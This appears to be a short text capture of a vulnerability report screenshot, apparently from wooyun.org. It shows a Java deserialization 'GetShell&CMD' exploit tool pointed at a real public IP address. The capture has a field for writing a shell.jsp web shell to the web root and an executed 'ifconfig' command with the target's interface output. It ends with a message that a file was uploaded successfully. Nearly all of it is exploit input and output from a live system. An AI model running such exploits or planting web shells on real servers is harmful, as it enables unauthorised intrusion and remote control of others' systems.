 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.214.98.46/v/
WebPath: /11.txt Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
Interrupt:17
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:955619 errors:0 dropped:0 overruns:0 frame:0
TX packets:955619 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:235926424 (224.9 MiB) TX bytes:235926424 (224.9 MiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:35:17:95
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
/11.txt上传成功
www.wooyun.org